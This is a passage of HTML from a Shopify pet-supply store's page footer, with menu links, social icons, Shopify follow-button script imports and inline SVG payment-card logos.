                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/faq">FAQ's</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/return-policy">Return Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/privacy-policy">Privacy Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/terms-of-service">Terms of Service</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/blogs/news">Blog</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://shopify.com/19388295/account">Subscription Account</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Company Info<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/about-us">About Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/contact-us">Contact</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Collection List<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/collections/dog-products">DOG</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/cat-products">CAT</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/pet-owners-shop">HUMAN</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
          <div class="footer-social-icons--mobile sixteen columns">
            <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

          </div>
        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top"><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2026
            <a href="/" title="">King Duke&#39;s</a>.

            

            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
          
            <div class="payment_methods">
              
              <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
                <svg
                  id="Visa"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
                    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
                    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
                    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
                    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
                    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
                  </g>
                </svg>
                <svg
                  id="Mastercard"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
                  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
                  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
                </svg>
                <svg
                  id="American_Express"
                  data-name="American Express"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
                  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
                </svg>
                <svg
                  id="Discover"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <defs>
                    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
                      <stop offset="0" stop-color="#ffefe1"></stop>
                      <stop offset="0.1" stop-color="#fee9d8"></stop>
                      <stop offset="0.3" stop-color="#fddcbf"></stop>
                      <stop offset="0.5" stop-color="#fbc597"></stop>
                      <stop offset="0.7" stop-color="#f8a660"></stop>
                      <stop offset="1" stop-color="#f58220"></stop>
                    </radialGradient>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_203" data-name="Group 203" transform="translate(0)">
                    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
                    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
                  </g>
                  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
                  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
                    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
                      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
                      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
                      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
                      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
                      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
                      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
                      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
                      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
                      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
                    </g>
                  </g>
                </svg>
                <svg
                  id="Paypal"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
                    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
                    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
                    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
                    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
                    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
                    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
                    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
                  </g>
                </svg>
                <svg
                  id="Shop"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.9"
                  height="29.135"
                  viewBox="0 0 47.9 29.135"
                >
                  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
                  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
                    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
                    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
                    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
                    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
                  </g>
                </svg>
                <svg
                  id="Klarna."
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
                  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
                </svg>
                <svg
                  id="jcb"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <g id="Group_202" data-name="Group 202" transform="translate(0)">
                    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  </g>
                  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
                  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
                  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
                  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
                </svg>
                <svg
                  id="Diners_Club"
                  data-name="Diners Club"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
                </svg>
                <svg
                  id="Elo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
                    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
                  </g>
                </svg>
                <svg
                  id="Union_Pay"
                  data-name="Union Pay"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="48.148"
                  height="29.135"
                  viewBox="0 0 48.148 29.135"
                >
                  <defs>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_212" data-name="Group 212">
